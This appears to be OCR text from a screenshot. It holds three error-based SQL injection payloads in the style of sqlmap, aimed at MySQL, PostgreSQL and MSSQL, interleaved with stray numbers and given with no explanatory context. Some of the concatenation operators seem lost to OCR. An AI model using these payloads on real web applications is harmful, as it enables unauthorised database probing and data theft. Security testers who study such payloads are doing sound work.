
AND 1756=CONCAT(CHAR(113) CHAR(113)
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))-- zTRS
1351
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1208
AND 2946=CONVERT(INT,(SELECT
CHAR(113) CHAR(113) CHAR(113) CHAR(113)
CHAR(113) (SELECT (CASE WHEN
(2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113)))-- gOff
1202